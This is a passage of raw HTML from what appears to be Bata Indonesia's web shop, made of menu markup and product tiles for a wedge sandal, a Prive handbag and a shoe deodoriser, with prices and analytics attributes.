https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5802212">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5802212"
        data-analytics-product-id="540M_2023_5802212"
        href="/id/wanita/alas-kaki/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html"
        aria-labelledby="brand-540M_2023_5802212 product-540M_2023_5802212-name product-540M_2023_5802212-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5802212-name">
            [Online Exclusive] Sandal Wedges Wanita Amanda
        </div>
        <span class="sr-only" id="product-540M_2023_5802212-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" href="/id/wanita/alas-kaki/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5802212"
    data-name="[Online Exclusive] Sandal Wedges Wanita Amanda"
    data-id="540M_2023_5802212"
    data-dimension1="540M_IT580212153W"
    data-dimension2="5802212"
    data-dimension3="540M_2023_5802212"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Wedges"
    data-description="Brand : Bata Comfit 
Tipe : Sendal Wedges
Material : 
Upper : Kulit sintetis / textile 
Outsole : Karet 
Insole : Extra Comfort Cushion

*Exclusive Online Collection - koleksi ini hanya tersedia di platform online.

Size Chart [Ukuran Insole] :
36 (EU) - 3 (UK) - 22 cm
37 (EU) - 4 (UK) - 23 cm
38 (EU) - 5 (UK) - 24 cm
39 (EU) - 6 (UK) - 25 cm
40 (EU) - 7 (UK) - 26 cm
41 (EU) - 8 (UK) - 27 cm

*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_IT580212153W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=200&amp;sh=200"
    data-color="ABU-ABU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Wedges"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/aksesoris/" data-menu-index="2" data-menu-selection="Aksesoris" aria-label="Aksesoris" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Aksesoris</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Aksesoris</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori 
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/tas/" aria-label="Tas">
                <span class="cc-menu__thirdLevel__title">Tas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/perawatan-sepatu/" aria-label="Perawatan Sepatu">
                <span class="cc-menu__thirdLevel__title">Perawatan Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/kaos-kaki/" aria-label="Kaos Kaki">
                <span class="cc-menu__thirdLevel__title">Kaos Kaki</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/dompet/" aria-label="Dompet">
                <span class="cc-menu__thirdLevel__title">Dompet</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9093629_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/aksesoris/tas/tas-wanita-hidi-540M_2022_9093629.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" aria-label="Tas Wanita Hidi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9093629_010">
        PRIVE
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9093629_010"
        data-analytics-product-id="540M_2022_9093629_010"
        href="/id/wanita/aksesoris/tas/tas-wanita-hidi-540M_2022_9093629.html"
        aria-labelledby="brand-540M_2022_9093629_010 product-540M_2022_9093629_010-name product-540M_2022_9093629_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9093629_010-name">
            Tas Wanita Hidi
        </div>
        <span class="sr-only" id="product-540M_2022_9093629_010-price">
            
                Harga Rp 399,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" href="/id/wanita/aksesoris/tas/tas-wanita-hidi-540M_2022_9093629.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="399900.00">
            
                <div class="format-price-layout">
                    
                    Rp 399,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9093629_010"
    data-name="Tas Wanita Hidi"
    data-id="540M_2022_9093629_010"
    data-dimension1="540M_VE9096295405M"
    data-dimension2="9093629"
    data-dimension3="540M_2022_9093629"
    data-price="399900.00"
    data-brand="PRIVE"
    data-category="ID_Women_Accessories_Bags"
    data-description="Bata Prive merupakan salah satu brand fashion Internasional ternama yang selalu memproduksi produk-produk khususnya fashion aksesoris premium yang berkualitas dengan harga yang terjangkau."
    data-producturl="https://www.bata.com/id/bata-prive-ladies-bag-540M_VE9096295405M.html"
    data-categoryurl="https://www.bata.com/id/wanita/aksesoris/tas/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=200&amp;sh=200"
    data-color="Default"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Aksesoris"
    data-category3="Tas"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160_010.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160_010.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160_010.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Rasakan kesegaran yang tahan lama dengan Shoecare Deo I dari BATA! Didesain khusus untuk perawatan sepatu, produk ini hadir dalam kemasan praktis dan efisien. Terbuat dari bahan plastik berkualitas, Shoecare Deo I tidak hanya menghilangkan bau tak sedap, tetapi juga menjaga sepatu Anda tetap wangi dan segar. Cocok untuk semua jenis sepatu, produk ini adalah solusi sempurna bagi Anda yang ingin merawat sepatu dengan mudah. Dapatkan pengalaman sepatu yang lebih baik hari ini!"
    data-producturl="https://www.bata.com/id/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/wanita/aksesoris/perawatan-sepatu/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Aksesoris"
    data-category3="Perawatan Sepatu"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/merek/" data-menu-index="2" data-menu-selection="Merek" aria-label="Merek" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Merek</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Merek</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/floatz/" aria-label="Floatz">
                <span class="cc-menu__thirdLevel__title">Floatz</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#find-store" />
</svg>
                    Temukan toko
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/pesanan/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#track-order" />
</svg>
                Lacak pesananmu
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#contact-us" />
</svg>
                Kontak
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/akun/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Akun saya
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
